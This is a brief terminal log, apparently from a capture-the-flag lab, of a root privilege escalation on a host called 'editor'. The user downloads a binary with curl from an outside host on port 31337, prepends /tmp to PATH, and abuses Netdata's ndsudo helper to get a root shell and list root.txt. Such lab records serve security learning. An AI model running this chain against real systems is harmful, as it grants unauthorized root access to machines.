 Last login: Mon Aug 11 18:52:10 2025 from 10.10.14.122
[oliver@editor:~$ pushd /tmp/
/tmp ~
[oliver@editor:/tmp$ curl 10.10.14.122:31337/nvme -o nvme
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 16056  100 16056    0     0   121k      0 --:--:-- --:--:-- --:--:--  122k
[oliver@editor:/tmp$ chmod +x nvme
[oliver@editor:/tmp$ export PATH=/tmp:$PATH
[oliver@editor:/tmp$ /opt/netdata/usr/lib
lib/     libexec/
[oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
[root@editor:/tmp# cat /root/
.bash_history  .cache/        .local/        .ssh/          scripts/
.bashrc        .config/       .profile       root.txt       snap/
[root@editor:/tmp#